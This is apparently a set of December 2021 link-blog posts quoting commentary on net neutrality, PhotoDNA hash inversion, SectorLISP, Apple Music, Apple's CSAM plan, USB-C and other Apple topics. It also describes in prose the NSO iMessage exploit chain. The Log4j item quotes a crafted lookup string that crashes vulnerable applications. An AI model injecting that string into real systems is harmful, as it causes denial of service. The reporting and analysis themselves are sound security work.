Karl Bode (tweet):
This week a coalition of infotainment outlets, including Fox News, The Hill, Reason, and the Washington Examiner all pushed stories with the same underlying narrative: four years ago net neutrality was repealed and the internet didn’t explode, therefore repealing net neutrality must not have mattered. The narrative also bumbled around Twitter thanks to former Ajit Pai assistant Nathan Leamer, who now works for Targeted Victory, a DC internet comms and policy shop whose members have (surprise) telecoms like AT&T as a client.
[…]
One reason big ISPs haven’t behaved worse in the wake of the repeal isn’t because the rules didn’t matter, it’s because of the states. The courts ruled that the FCC’s attempt to block states from protecting broadband consumers was a gross over reach. In response, several states (like Washington, Maine, and California) passed replacement state level net neutrality laws ISPs weren’t keen on violating. Large ISPs were also nervous about the return of net neutrality rules on the federal level (yeah, the threat of regulation can be nearly as much of a deterrent as actual regulation) so they generally tried to avoid stupid stuff that was too ham fisted: like blocking entire websites or competitors outright.
Granted the nation’s biggest ISPs still engaged in net neutrality violations, they just had to be quieter and slightly more clever about it. That often involved imposing gatekeeper barriers, then trying to sell consumers and policymakers on the idea they were exciting new value propositions. Like AT&T imposing arbitrary and unnecessary broadband usage caps, then using those caps to disadvantage streaming competitors. Or CenturyLink briefly blocking internet access to sling ads. Or Verizon charging you extra to stream HD video. Or Sprint trying to charge its subscribers extra just to enjoy music, video, or games.
Nick Heer:
Many tweets about 2017’s coverage of the end of net neutrality rules were clearly inaccurate and hysterical — that is for certain. But the loss of those rules has not magically solved U.S. broadband problems, either; on the contrary, it has exacerbated the worst tendencies of telecommunications conglomerates as many people — including yours truly — predicted.
Previously:
AT&T Comcast Federal Communications Commission (FCC) Internet Service Provider (ISP) iOS Legal Mac Network Neutrality Networking Verizon
Anish Athalye (via Hacker News):
Microsoft PhotoDNA creates a “unique digital signature” of an image which can
be matched against a database containing signatures of previously identified
illegal images like CSAM. The technology is used by
companies including Google, Facebook, and Twitter. Microsoft says:
A PhotoDNA hash is not reversible, and therefore cannot be used to recreate
an image.
Ribosome inverts PhotoDNA hashes using machine learning.
This demonstration uses provocative images to make a point: rough body shapes
and faces can be recovered from the PhotoDNA hash.
Previously:
Artificial Intelligence Child Sexual Abuse Material (CSAM) Graphics Open Source Programming
Justine Tunney (Hacker News):
The SectorLISP
project has achieved its goal of creating a LISP that’s tiny enough to
fit in the master boot sector of a floppy disk. To the best of our
knowledge, this is the tiniest LISP to date. Since a master boot
record is only 512 bytes, that means LISP is now tied
with FORTH to
be the most lightweight high-level programming language in the world.
[…]
One of the most important code size saving techniques has been to
avoid the temptation of defining data structures in such a way
that NIL is encoded as zero. For example, if the lowest
bit of a word is a flag bit for telling atoms apart from cons, then
that bit must be 1 for cons cells since NIL is an atom. In that case,
all words representing cons cells effectively become a misaligned
pointer and extra code needs to be written so the 1 bit can be cleared
before addressing memory. Avoiding those address calculation woes by
defining atoms as oddly-numbered words is far more profitable than
avoiding explicit NIL compares.
Justine Tunney (tweet, Hacker News):
There’s been many changes over the past few months that made it possible to shave away another hundred bytes from the i8086 assembly implementation. It left plenty of room to add a 40 byte garbage collector.
[…]
It works by saving the position of the cons stack
before and after evaluation. Those values are called A and B. It then
decreases the cx cons stack pointer further by recursively copying the
Eval result. The new stack position is called C. The memory
between B and C is then copied up to A. Once that happens, the new cons
stack position becomes A - B + C. The purpose of this operation is to
discard all the cons cells that got created which aren’t part of the
result, because we know for certain they can’t be accessed anymore
(assuming functions aren’t added which mutate cells).
[…]
Similar to how a Chess game may unfold very differently if a piece is moved to an unintended adjacent square, an x86 program can take on an entirely different meaning if the instruction pointer becomes off by one. We were able to use this to our advantage, since that lets us code functions in such a way that they overlap with one another.
Assembly Language C Programming Language CS Theory Garbarge Collection Lisp Open Source Optimization Programming
Ross Cohen (via Hacker News):
If a string substitution is attempted for any reason on the following string, it will trigger an infinite recursion, and the application will crash: ${${::-${::-$${::-j}}}}.
This is fixed in Log4j 2.17.
xg15:
So, let me get this: Log4j is disabling JNDI, fixing various string substitution issues and who knows what else, but the root cause of the whole mess - that Log4j attempts string substitution on the actual parameter values remains untouched?
That is weird, but presumably changing it would break a lot of stuff. However, this article makes it seem like simply injecting into one of the parameters is not sufficient to trigger the infinite recursion, depending on how the logger was configured.
The scary thing is that I doubt that Log4j is unusually buggy. It’s just that more people are scrutinizing it now and finding these latent problems.
Previously:
Bug Exploit Java Programming Security
Luca Bernardi (via Dave Verwer):
SwiftUI has a new, pretty cool, debugging utility to help you understand what is causing a view to be reevaluated.
Call Self._printChanges() inside the body of a view to print out the changes that have triggered the view update.
Tim Wood:
This has been helpful a couple times already -- thanks! But unfortunately it seems to have some rough edges and can report false positives (FB9184397, FB9090652) in the latter report still evaluating the view when there are no changes (currently a big perf problem for us).
Paul Hudson:
[It] should be called inside the body property. This means you will temporarily need to add an explicit return to send back your regular view code.
To demonstrate this method in action, here’s some sample code where a view relies on an observable object that randomly issues change notifications:
Debugging iOS iOS 15 Mac macOS 12 Monterey Programming Swift Programming Language SwiftUI
Monday, December 20, 2021
Peter Kirn (Hacker News):
In the interest of security and privacy, Apple on macOS Monterey has added a prominent orange dot to display outputs when audio capture is active. That renders their machines unusable for live visual performance, though, since it’s also shown on external displays.
[…]
You can disable the menu bar on external displays, via the “Displays Have Separate Spaces” display preference, but the orange dot still appears.
It seems like a bug that it appears even on displays with no menu bar.
Sidnicious:
As far as I know, the best long-term answer here is for apps that present visuals full screen to “capture” the external display for exclusive use using an API, but that’s not super common right now.
Previously:
Update (2021-12-28): See also: MacRumors.
Update (2024-11-18): Apple (via Sören):
In macOS Sonoma 14.4 or later, you can choose to hide the privacy indicators on an external display while you're viewing an app in full screen. The privacy indicators still appear on the main display of your Mac.
This is done via:
system-override suppress-sw-camera-indication-on-external-displays=on
in Recovery.
Esoteric Preferences Mac macOS 12 Monterey macOS 14 Sonoma Microphone Multiple Displays Privacy
Alexandre Colucci (tweet, Hacker News):
iOS 15 contains 114 binaries using SwiftUI, that’s almost 3 times the number from iOS 14. Likewise the number of binaries containing at least one line of Swift code has doubled between iOS 14 and iOS 15[…]
[…]
iOS 15 is composed of 4738 binaries, up from 4173 in iOS 14.
[…]
Out of all the binaries in iOS 15:
- 89% are using Objective-C
- 17% are using C++
- 13% are using Swift
- 8% are entirely written in C
- 2% are using SwiftUI
Previously:
iOS iOS 15 Programming Swift Programming Language SwiftUI
Glenn Fleishman:
USB-C was supposed to be the last cable you would ever need. It hasn’t worked out that way.
[…]
The problem is that USB-C has become a connector for distinctly different purposes and glancing at a port or cable rarely tells you enough to know what will happen when you plug in the cable. The USB-C connector is supported (but not required) by USB 3.1 and 3.2 and required by USB 4 (and Thunderbolt 3 and 4), even though until version 4 of each specification, they were distinct standards that intertwined.
Plugging in a USB-C cable can raise all sorts of questions. Will you get the maximum speed between two devices? Will you get the wattage you need to power a computer or recharge a USB battery? Will nothing happen at all, with no clue as to why? There’s often no way to know, even if the cable’s long-ago-discarded packaging actually contained all those answers, because you have to know about the ports on both ends, too.
[…]
How could the USB-IF improve on this, particularly in cooperation with Intel’s Thunderbolt group? The labeling I mocked at the outset is actually the right direction.
Previously:
Update (2022-04-19): Glenn Fleishman:
Trying to understand the modern flavors of Thunderbolt and USB? Want to know which cable to use and why you’re getting slow performance instead of gigabits per second? My new video explains it all.
Also check out my book, Take Control of Untangling Connections, a how-to and reference guide for sorting out the right ports, peripherals, cables, and standards across all mobile, laptop, and desktop hardware.
Update (2024-11-04): Ian Bogost (via Hacker News):
This chaos was supposed to end, with USB-C as our savior. The European Union even passed a law to make that port the charging standard by the end of this year. I do not live in Europe, and you might not either, but the requirement helped push Apple, which has long insisted on its own proprietary plugs, to get on board.
[…]
People think the shape of the plug is the only thing that matters in a cable. It does matter: If you can’t plug the thing in, it’s useless. But the mere joining of a cable’s end with its matching socket is just the threshold challenge, and one that leads to other woes. In fact, a bunch of cables that look the same—with matching plugs that fit the same-size holes—may all do different things.
It’s taking a long time time, and I still run into problems now and then, but it does seem like things are getting better.
Previously:
Update (2024-11-05): Nick Heer:
We are doomed to repeat this so long as the same connectors and cables describe a wide range of capabilities. But solving that should never be the expectation. We should be glad to unify around standards for at least basic functions like charging and usable data transfer. USB-C faced an uphill battle because we probably had — and still have — devices which use other connectors. While my tire pump uses USB-C, my bike light charges using some flavour of mini-USB port. I do not know which. I have one cable that works and I dare not lose it.
Every newer standard is going to face an increasingly steep hill. USB-C now has a supranational government body mandating its use for wired charging in many devices which, for all its benefits, is also a hurdle if and when someone wants to build some device in which it would be difficult to accommodate a USB-C port. That I am struggling to think of a concrete example is perhaps an indicator of the specificity of such a product and, also, that I am not in the position of dreaming up such products.
But even without that regulatory oversight, any new standard will have to supplant a growing array of USB-C devices. We may not get another attempt at this kind of universality for a long time yet. It is a good thing USB-C is quite an elegant connector, and such a seemingly flexible set of standards.
Cable iOS Mac Thunderbolt USB USB-C
Matthew Cassinelli:
I think a significant boon for new users would be step-through debugging of what’s happening in between actions so that users can figure out what’s wrong.
[…]
Making any sort of advanced Siri shortcut means you need to use a mix of Ask For Input, Show Result, or a variety of other Scripting techniques that work one way when run from Siri and another way when not run from Siri – without in-app documentation that these even work with Siri at all.
[…]
I think this slow pace from Apple has led to slower adoption from the third-party developer community – there have not been many good examples of how to utilize the Shortcuts developer APIs from Apple’s own teams, so it’s not as clear to developers how to match them in their own apps.
[…]
I think users who are new to Shortcuts for Mac are likely missing out on the Automations feature, which simply isn’t available on the Mac – true automation capabilities are what make, well, automation tools actually useful for most people, and making the main features of the app only able to launch every shortcut manually means that new users can’t take advantage of their devices truly working for them.
[…]
One of the biggest pain points of the Shortcuts app is bugs and crashes – the app was developed outside of Apple, integrated upon acquisition, and now redesigned twice and transferred to a new programming language.
Via Jason Snell:
The big lift for Shortcuts over the next few years is to get much more support for actions in apps—starting with Apple’s. As AppleScript atrophied, the need to support user automation evaporated from the to-do lists of app developers. It will take some serious evangelism from Apple and elsewhere for app developers to make proper Shortcuts support a priority.
Previously:
iOS iOS 15 Mac macOS 12 Monterey Shortcuts Siri
Friday, December 17, 2021
Dave B (previously: 1, 2, 3):
In the 6+ years since Apple Music was released in June of 2015, it has been a controversial app, to put it mildly. In those 6 years, I’ve written extensively on Apple Music’s flaws — both big and small. Some of these flaws have been resolved, many haven’t, and some new ones have been introduced. It’s been a while since my 2017 list of Apple Music’s shortcomings, so it’s time for a 2021 update.
[…]
Apple Music is trying to appeal to both crowds and in my opinion, it doesn’t get either one right. It’s stuck in the middle, doing a sort of half-hearted job at both. The result is that it provides a mediocre product to both Group A and Group B.
Most Group B people will tell you that Apple Music’s recommendations are simply not as good as Spotify’s. Whatever suggestion algorithms Apple uses just aren’t nearly as accurate as they ought to be. They’ve improved over time, but they still have a long way to go. And it’s worth noting that tapping the ‘Love’ hearts or the ‘Suggest Less Like This’ button is supposed to improve the suggestion algorithms, but it doesn’t seem to work very well in practice. The curation often feels more like advertising, where the feature is less catered around what the end user wants, and more around what the content providers (i.e. Apple and/or the record labels) wish to foist upon them. That’s a problem, as it makes the app feel like a collection of billboards, rather than a user-focused experience.
And for Group A people (of which I am one), the tools to be able to organize, sort, sift through, maintain, and play back a music library — are just sorely lacking and lead to a terrible experience.
[…]
Playlist management needs to be improved, with better folder functionality, more views, and a better use of space. Even a 5.4" and 6.1” iPhone screen only displays 5 line items at a time. By comparison, my old 2.5” iPod Classic displayed 9 line items. With only 5 lines, that means you have to scroll so much to get anywhere. And you still can’t place Apple Music playlists in folders. It also seems odd to me that the “New Playlist…” function is a line item rather than a button.
Dave B:
I sent a lengthy email to Tim Cook’s public email address all about Apple Music. I’ve been writing for years, thorough articles and analyses all about how I think the Apple Music app just isn’t very good and doesn’t meet the standards I’d expect from Apple. I’ve posted popular Medium articles, Reddit threads, countless Tweets directed at people in the Apple community (external and internal), and I’ve sent dozens of pieces of feedback to Apple via the iOS Feedback app.
[…]
I got an email and voicemail from someone in Tim Cook’s office who told me she wants to chat on the phone because Tim actually saw my email, personally read it, and forwarded it to people in engineering and on the product design team for Apple Music. She said she’d like to set up a call with me, so of course I jumped at the chance. We chatted on the phone a few days later, and she told me that Apple took my email seriously and may potentially implement some of my suggestions, although she obviously couldn’t promise anything or tell me anything about future plans, as that’s all confidential, and Apple is a super secret company, as we all know.
She did specifically point out that it was very rare to have Tim Cook send his teams product suggestions he received via email - and she had never personally seen that happen before - so she was almost congratulatory to me in the fact that my email seemed to have impact.
[…]
I can just say that between this and Apple’s recent Primephonic acquisition, I’m more excited for the future of Apple Music than I have been in a long time.
Steve Troughton-Smith:
It’s nearly 2022 and Apple Music still can’t reliably add albums to your library without duplicating things all over the place, all to prop up a legacy iTunes library compatibility system I haven’t used in six years 😪
Meanwhile, I use the legacy stuff and feel like the app is geared towards upselling me to Apple Music rather than meeting my needs. As I was writing this post, I got another notification on the home screen icon telling me that I can get a free Apple Music trial.
I wish I could use the old iPod app instead. I liked the simple lists of artist, album, and song names. The Music app now confuses that by mixing in grid views of album covers. Other apps like Cesium offer lists, but they are harder to read because (like in Music) each row has two lines of text (“Artist/n songs” or “Song Name/Artist”). Text is small because both lines have to fit within the height of the thumbnail. I end up seeing fewer list items at a time, and they’re harder to scan.
Craig Mod:
it’s an interesting “experiential skeuomorphic” decision by apple to make Music.app so slow that it feels like getting up, lifting a tonearm, putting an old record back, and pulling out a new one each time you try to navigate to a new screen in the thing
Previously:
Update (2021-12-20): Marco Arment:
Since Monterey, I think, Music inexplicably scrolls Songs view to the bottom of the list a few seconds after you change the star rating of a song, which sucks when you have… a LOT of Phish.
Update (2022-03-09): Jack Wellborn:
My favorite example of how
@AppleMusic
is so obviously broken is stations, where you can’t even go to the previous track.
Runner up is how the entire Song menu is disabled whenever you play any song from Apple Music (as opposed to the Library).
Update (2022-03-16): Pierre Igot:
Apple’s #Music app for #macOS:
- non-customizable toolbar
- no toolbar button labels
- no tooltip when mouse hovers over toolbar buttons
Update (2022-06-09): Dave B:
I was hoping for 75% of the list, would have been happy with 50%, and would have been disappointed with under 30%. We got 0%.
Previously:
Update (2023-08-22): Dave B:
Is
@Apple
ever going to fix the
@AppleMusic
backend?
How is it still such a mess?
[…]
Apple Music sees I like Song X because I have and play Song X. And then instead of putting Song X in the algorithmic playlist, it takes a different download of the exact same thing and feeds me back that alternate download. That creates so much duplication and clutter and disorganization across the service.
Apple Music iOS iOS 15 Mac macOS 12 Monterey Music.app Tim Cook
Tim Hardwick (Hacker News):
Apple has quietly nixed all mentions of CSAM from its Child Safety webpage, suggesting its controversial plan to detect child sexual abuse images on iPhones and iPads may hang in the balance following significant criticism of its methods.
John Gruber (tweet):
I wouldn’t read too much into this. […] I think the CSAM fingerprinting, in some form, is still forthcoming, because I suspect Apple wants to change iCloud Photos storage to use end-to-end encryption. Concede for the moment that CSAM identification needs to happen somewhere, for a large cloud service like iCloud. If that identification takes place server-side, then the service cannot use E2E encryption — it can’t identify what it can’t decrypt. If the sync service does use E2E encryption — which I’d love to see iCloud Photos do — then such matching has to take place on the device side. Doing that identification via fingerprinting against a database of known and vetted CSAM imagery is far more private than using machine learning.
[…]
Put another way, if governments, authoritarian or otherwise, were able to force Apple (or Google, or Microsoft) to add secret snooping features — like say finding photos of Tank Man on Chinese users’ devices and reporting them to the CCP — to our operating systems, the game is over.
They don’t need to force Apple to do anything because Apple never sees the photos in the CSAM databases, only the fingerprints. They would need to compromise two of the databases and infiltrate Apple’s human reviewers.
Jeff Johnson:
You can already upload illegal photos to iCloud Drive, and have Apple host them, as long as you encrypt the files yourself first on disk. Nobody can do anything about that, including Apple.
[…]
It doesn’t seem like they’re even interested in catching criminals, because they already publicly announced you can “opt out” by simply not using iCloud Photos.
Consequently, the real goal must be to trick everyone else into giving up their legal rights and their principles.
And once the “opt out” allows all or most of the criminals to avoid getting caught, is this going to be a bait and switch where they say, “Well, we didn’t catch anyone, so we have to get rid of the opt out and scan everyone”?
Or perhaps the real goal is to avoid wittingly hosting illegal photos. No one is going to blame Apple for hosting encrypted content that it can’t read.
Jeff Johnson:
There’s not even any reason why there can’t be end-to-end encrypted iCloud without scanning, either on device or on the server. It could have and should have happened already.
John Gruber:
I don’t disagree with you on (almost) any of this. But, politics is a reason. I think Apple considers it politically unfeasible to do E2EE for photo syncing without throwing some sort of bone to the crowd who think civil liberties should not override CSAM concerns.
Jeff Johnson:
Which crowd? I haven’t heard a single politician of either party even mention it. Not an issue in the public debate, until Apple made it one.
The most important crowd ought to be the half billion Apple customers. Who weren’t clamoring for it either.
John Gruber:
Politics is hard because it’s such a soft science. You can’t prove anything. But here’s one optimistic spitball: maybe Apple tossed this CSAM proposal out, as a concession to the anti-CSAM die hards. It went over like a lead balloon. Now, they’re like fine, we’ll wait.
[…]
And so now they don’t say they’re going to do it, but don’t say they’re not going to do it either. They have political cover from both sides so long as it remains in limbo.
[…]
My read is that they know they fucked up by not designing all of iCloud to be E2EE like iMessages from the get-go. But feel like they can’t put that genie back in the bottle.
Previously:
Update (2021-12-17): See also: Jeff Johnson, Glenn Fleishman.
Child Sexual Abuse Material (CSAM) iCloud Photo Library iOS iOS 15 Mac macOS 12 Monterey Photos.app Privacy
Ian Beer & Samuel Groß (Hacker News):
Based on our research and findings, we assess this to be one of the most technically sophisticated exploits we’ve ever seen, further demonstrating that the capabilities NSO provides rival those previously thought to be accessible to only a handful of nation states.
The vulnerability discussed in this blog post was fixed on September 13, 2021 in iOS 14.8 as CVE-2021-30860.
[…]
Using this “fake gif” trick, over 20 image codecs are suddenly part of the iMessage zero-click attack surface, including some very obscure and complex formats, remotely exposing probably hundreds of thousands of lines of code.
My question answered: iMessage was calling into ImageIO from outside of the Blast Door sandbox.
The CoreGraphics PDF parser doesn’t seem to interpret javascript, but NSO managed to find something equally powerful inside the CoreGraphics PDF parser…
[…]
As mentioned above, the substitution based compression output is lossy. After a round of compression and decompression the rendered output doesn’t look exactly like the input. But JBIG2 also supports lossless compression as well as an intermediate “less lossy” compression mode. […] Rather than completely encoding the entire difference in one go, it can be done in steps, with each iteration using a logical operator (one of AND, OR, XOR or XNOR) to set, clear or flip bits. Each successive refinement step brings the rendered output closer to the original and this allows a level of control over the “lossiness” of the compression. The implementation of these refinement coding steps is very flexible and they are also able to “read” values already present on the output canvas.
[…]
The heap groom also places the current page’s backing buffer just below the undersized syms buffer, such that when the page JBIG2Bitmap is unbounded, it’s able to read and write its own fields[…]
[…]
JBIG2 doesn’t have scripting capabilities, but when combined with a vulnerability, it does have the ability to emulate circuits of arbitrary logic gates operating on arbitrary memory. So why not just use that to build your own computer architecture and script that!? That’s exactly what this exploit does. Using over 70,000 segment commands defining logical bit operations, they define a small computer architecture with features such as registers and a full 64-bit adder and comparator which they use to search memory and perform arithmetic operations.
Matthew Green:
I got to this part in the exploit description and it stopped being an exploit, became something more like art.
Previously:
Bug Compression Exploit GIF iMessage iOS iOS 14 JavaScript JBIG2 Mac Messages.app NSO Group PDF Quartz Security
Hartley Charlton (tweet):
“Loose” interpretations of Apple’s privacy policies allow apps such as Facebook and Snapchat to continue tracking users for targeted advertising even when they have asked to not be tracked, The Financial Times reports.
[…]
Apple has instructed developers that they “may not derive data from a device for the purpose of uniquely identifying it,” which developers have interpreted to mean that they can still observe “signals” and behaviors from groups of users instead, enabling these groups to be shown tailored ads anyway.
Apple has not explicitly endorsed these techniques, but they allow third parties to track and analyze groups of users regardless of whether or not they have given consent to user-level tracking. In addition, Apple reportedly continues to trust apps to collect user-level data such as IP address, location, language, device, and screen size, even though some of this information is passed onto advertisers.
Nick Heer:
Is this actually a “shift” in the way this policy is interpreted? The way Apple has defined tracking in relation to the App Tracking Transparency feature has remained fairly consistent — compare the current page against a snapshot from January. Apps cannot access the device’s advertising identifier if the user opts out and, while Apple warned developers creating unique device identifiers, it does not promise it can prevent the tracking of users, and especially not in aggregate.
It is concerning to me that Apple’s advertising and dialog box text may create the impression of a greater privacy effect than they may realistically achieve. Perhaps Apple’s definition of “tracking” does not align with public expectations[…]
Heather Kelly:
The app store’s “nutrition labels,” which launched at the end of last year in the App Store, say what different third-party apps are accessing. However, because much of the information is self-reported, our reporting found it was not always accurate.
The App Privacy Report doesn’t have the same loopholes, but there are some things it still can’t tell us, like exactly what data is being collected or sent by these apps. For example, you might see that a dog-sitting app accessed your contacts but not know what it took (there are few limitations on what apps can pull from your contacts). Or you might notice that a plant-identification app contacted multiple outside domains, but not know what sort of data was sent to those addresses.
Previously:
App Tracking Transparency Facebook iOS iOS 15 Privacy Snapchat
Nick Heer:
Apple’s announcement last month that it would soon sell users the parts they need to repair devices themselves reignited discussion about the perceived advantages and drawbacks of self-repair, and promoted questions about how many users would actually take advantage of the program. My guess is that it will be proportionate to the number of people who repair their own vehicles: not many. That is a shame because replacing an iPhone’s display or a MacBook Air’s battery is not very difficult, and I find it emotionally rewarding.
Regardless of whether that resonates with anyone else, one reason more people should be able to repair their own devices is to maintain control over their data. This is not theoretical.
[…]
The above cases are symptomatic of the objectification of women, almost always by men, that is commonplace at all levels of society and which we desperately need to correct. But privacy concerns are not limited to these flagrant violations. There are also items that all of us have on our computers that would make us concerned if a technician accessed them. These privacy incursions are certainly less egregious, but are damaging in their own way. We keep records of our conversations, banking history, health, and so much more on devices we would be reluctant to hand to a stranger on the street.
Nick Heer:
You reminded me of something I forgot to throw in there: if you provide your iPhone’s passcode to a tech, they also get your keychain if you have iCloud Keychain turned on.
Previously:
AppleCare Hardware iCloud Keychain iOS iOS 14 Mac macOS 12 Monterey Privacy
Thursday, December 16, 2021
Filipe Espósito (tweet, via Philipp Defner):
As first noted by Luming Yin on Twitter, Apple Music in macOS 12.2 beta now uses AppKit – which is macOS’ native interface framework. 9to5Mac was able to confirm based on macOS code that the Music app is now using JET, which is a technology created by Apple to turn web content into native apps.
Some parts of the Music app were already native, such as the music library. But now Mac users will notice that searching for new songs in Apple Music is much faster as the results pages are displayed with a native interface instead of as a webpage. Scrolling between elements has also become smoother with the beta app, and trackpad gestures are now more responsive.
[…]
Yin mentioned that the Apple TV app has also been rebuilt with a native backend. While this is indeed true, 9to5Mac found out that Apple had already updated the TV app with JET technology in macOS Monterey 12.1, which is available for everyone.
Note that Music was always an AppKit app (not Catalyst). The difference in 12.2 seems to be that more content within the window now uses native controls. Personally, I didn’t notice a change, perhaps because I don’t use the Apple Music areas of the app.
I still think the apps look and behave oddly. The design still feels like iOS, not Mac. The thumbnails still flicker. The stores still feel like bad Web pages.
Previously:
Update (2021-12-17): Nick Heer:
These changes seem exclusive to the Apple Music parts, which — like the iTunes Store — have long been webpages rendered in the frame of a native Mac app. They have always felt slow and disconnected from the main app. In MacOS 12.2, these web-based sections are now interpreted as native Mac views, and Music feels noticeably faster because of it.1 Scrolling is smoother, and the spacebar now pauses and resumes playback correctly. These improvements and the significantly reduced CPU consumption in MacOS 12.1 make me believe that someone at Apple really does care about the Music app on MacOS. There is hope.
Steven Woolgar:
“Native”.
Those seem to be using JET which does some kind of voodoo to make webviews use native AppKit stuff.
IMO not native. Maybe “sucks less”.
Jeff Johnson:
LOL don’t get excited anyone. You know which other app uses the Jet framework? App Store app[…]
Damien Petrilli:
I don't get why ppl are excited about JET but bitch about React Native when it seems to be the exact same shit on paper.
Joseph:
It’s weird. It’s not like there’s no API for Apple Music. They use it for iOS.
See also: MacRumors, Hacker News.
Update (2021-12-20): Saagar Jha:
The new “native” Music on macOS is such a great example of misaligned priorities. We’re all so used to Electron garbage that it’s almost unthinkable that it’s possible to go from WebKit garbage to Cocoa garbage, and yet Music did exactly that instead of actually getting better.
[…]
Which brings me my point: Mac users (myself included!) love to talk about how Electron is irredeemable, being a memory hog or not responding to keyboard shortcuts or using custom, inaccessible widgets. And those are actually major issues, which is why we keep bring them up, but they’re not what is wrong with Music.
[…]
No, the problem with Music is that it just straight up doesn’t work. The design isn’t “not Mac-like”, it’s just sloppy. It doesn’t use all your RAM, but it’s certainly not performant. These are not things a UI toolkit can fix.
Apple Music Mac macOS 12 Monterey Music.app TV.app
Juli Clover (Hacker News):
Apple today released Swift Playgrounds 4, an update to the Swift Playgrounds app that’s been in the works for some time. The newest version of the app allows iPhone and iPad apps to be created directly on an iPad without the need for a Mac.
Swift Playgrounds 4 includes App Store Connect integration for uploading a finished app to the App Store , plus there is an App Preview feature that shows live updates as you make changes.
Steve Troughton-Smith:
While you can monetize your app as a paid-upfront app just fine, there’s no access to In-App Purchase, which feels like an unnecessary restriction on people learning to develop iOS apps through Playgrounds — paid-upfront is extremely hard to make work even for experienced devs
Marcin Krzyzanowski:
Tim Cook: We have 60 apps on the App Store. They go through the same rules that the 1.7 million do
also Tim Cook’s company app from the App Store:

Previously:
Update (2021-12-20): Damien Petrilli:
So you can’t even use Core Data in Swift Playgrounds 4? (+ no git)
“We can’t wait to see what you are going to ship with it”
Let’s be honest, Playgrounds is so limited that most Apps would be rejected during the App review for being too simple.
You can use Core Data, but you have to create the managed object model in code. I like to do that, anyway, but it’s not very friendly for beginners. Not having version control is an even more serious problem.
Riley Testut:
Here’s the full code to export .ipa’s from Swift Playgrounds 4.
Update (2022-01-07): Matt Waller:
In the end, this is exactly what it says it is: Swift Playgrounds. It’s a playground! It’s a place that is primarily great to figure things out. It’s certainly not Xcode on the iPad, nor is it a brand new App Composer app or anything like that. It will shine mostly as a great educational and prototyping tool.
And heck, it’s pretty great as a sideproject engine so far. I say that because there is a sweet spot where constraints enable creativity, like the limitations of a sonnet.
Via John Gruber:
Waller’s post is a great write-up delineating both the pros and cons of using Swift Playgrounds to develop (and publish) an entire app. He also kept a public development journal on Twitter, replete with animated screencasts of the app in-progress.
App Store Business Core Data In-App Purchase iPadOS iPadOS 15 Programming Swift Playgrounds Swift Programming Language Version Control
Howard Oakley:
These recent macOS updates break from two traditions: for M1 models, their ‘firmware’ update also brings a new Recovery system which is based on the latest macOS, in this case 12.0.1 even when the update is 11.6.1, and a single Recovery system is installed in each APFS container with one or more bootable systems.
[…]
1 True Recovery (1TR) is engaged as usual by pressing and holding the Power button until the display shows that Options are loading or have loaded. This can only be engaged by the user pressing the Power button, and only 1TR supports the full features, including Startup Security Utility, which you can use to change its Secure Boot settings.
[…]
Let’s say that you have an M1 Mac with two Monterey boot systems: one on the internal SSD, the other on an external SSD. To change the Secure Boot settings for the internal SSD, your Mac must boot into the Recovery system installed on the internal SSD, which is in the same container and paired with that macOS system. To change the Secure Boot settings for the external SSD, you must first boot from that external SSD, shut down, then start up in Recovery, which will be the Recovery volume on the external SSD.
Unlike in Big Sur, the Recovery system in the boot container on the internal SSD doesn’t have the ability to change Secure Boot settings for the bootable system on the external SSD.
I think this means that if you install a beta version of macOS, even on a different drive, your firmware 1TR gets replaced with a beta version.
Previously:
Update (2021-12-17): Howard Oakley:
Yes, but:
- the firmware rOS is a fallback now, not the primary rOS
- the firmware itself gets upgraded anyway, which is usually more worrying
